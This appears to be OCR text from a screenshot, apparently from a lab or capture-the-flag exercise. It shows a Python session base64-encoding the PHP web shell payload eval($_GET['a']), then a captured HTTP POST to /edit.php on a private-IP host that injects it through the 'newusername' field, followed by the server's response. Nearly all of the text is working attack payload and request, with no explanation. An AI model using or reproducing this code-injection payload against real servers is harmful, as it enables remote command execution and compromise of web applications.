 >>> b64encode(b'\reval($_GET[\'a\']);//')
b'DWV2YWwoJF9HRVRbJ2EnXSk7Ly8='
>>>
Edited request
Pretty Raw Hex
\n
1 POST /edit.php HTTP/1.1
2 Host: 10.1.112.19
3 Content-Length: 40
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://10.1.112.19
9 Referer: http://10.1.112.19/home.php
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9
12 Cookie: PHPSESSID=efca294d34c0385922398b7cf0c7de08
13 Connection: close
14
15 newusername=DWV2YWwoJF9HRVRbJ2EnXSk7Ly8=
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 23 Jun 2024 02:07:27 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.3.24
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 13
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 □□□□!